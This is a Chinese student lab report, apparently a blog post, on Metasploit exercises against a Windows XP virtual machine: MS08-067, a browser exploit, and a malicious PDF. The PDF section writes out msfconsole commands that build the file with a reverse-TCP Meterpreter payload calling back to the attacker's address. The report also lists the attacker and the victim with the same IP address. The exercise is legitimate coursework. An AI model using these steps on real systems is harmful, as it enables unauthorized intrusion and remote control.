1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (成功)

1.2 一个针对浏览器的攻击,此处我用了ms16_051(唯一,成功);

1.3 一个针对客户端的攻击,如Adobe;(成功)

1.4 成功应用任何一个辅助模块。(唯一,成功)

2.一个主动攻击实践





攻击机为kali,ip为192.168.1.122

受害者为xp sp3,ip地址为192.168.1.122



然后在kali中打开metasploit终端,并且输入search ms08_067以查找漏洞相关的数据

发现风险级别是great,有点东西哈





然后show payloads来看看相应的payloads(输入之前要先use到相应的目录)、

发现payload还蛮多的,随便挑个顺眼的

然后设置相应的端口、ip等等



然后exploit开始试试

发现成功了,并且做到了类似监控屏幕的功能

看起来还是比较厉害的。



3.一个针对浏览器的攻击(唯一)

我们先用metasploit看看有哪些浏览器的漏洞

我们就用传统方法来找,一步步找到metaslpoit的文件夹



然后我们挑一个最新的,就是ms16_051

为什么选这个呢,因为xp在2014年停止更新,那么16年找到的漏洞肯定没有修复



如上面一样的设置,但这次我们选择了一个shell的漏洞,因此设置的东西也不一样

我们用show options查一下



uri就设置为4318M,加上ip地址,我们造出来的网址就是192.168.1.122:4318/4318M

在xp中输入相应的网址

kali提示回连成功

4 一个针对客户端的攻击,如adobe



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payloads windows/meterpreter/reverse_tcp

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.1.122 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 4318 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 4318.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

找到生成的pdf文件之后,将其放入受害者中



然后用back退出配置pdf的界面,进入监听的界面

配置完后用exploit开始监听,然后在受害者中打开pdf文件

可以看到TCP链接



5.成功应用任何一个辅助模块(唯一)

我们选用了一个fakedns

我们配置完成后发现

这个软件会伪造自己成为dns,类似中间人欺骗的玩法

6.用自己的话解释什么是exploit,payload,encode

exploit相当于是胶囊皮

payload相当于起效的药物

encode相当于是粘膜,防止药物被破坏

7.实验心得

本次实验用了很多种方法去尝试入侵一台电脑,但是我认为离实战还是很远,因为这些战斗什么的不是对于一台2005年的xp的,而是对于无数工程师呕心沥血的商用系统,甚至闻所未闻的军用系统,我们差的不仅仅是操作的步骤,更是在于网络攻防原理的学习。

173

173

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?